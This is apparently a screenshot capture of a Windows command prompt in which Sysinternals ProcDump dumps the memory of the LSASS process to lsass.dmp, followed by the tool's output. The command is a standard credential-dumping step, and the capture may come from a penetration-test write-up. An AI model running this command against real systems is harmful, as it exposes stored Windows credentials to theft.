 C:\Users\admin\Downloads\Procdump>procdump.exe -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[07:50:25] Dump 1 initiated: C:\Users\admin\Downloads\Procdump\lsass.dmp
[07:50:25] Dump 1 writing: Estimated dump file size is 55 MB.
[07:50:25] Dump 1 complete: 55 MB written in 0.2 seconds
[07:50:25] Dump count reached.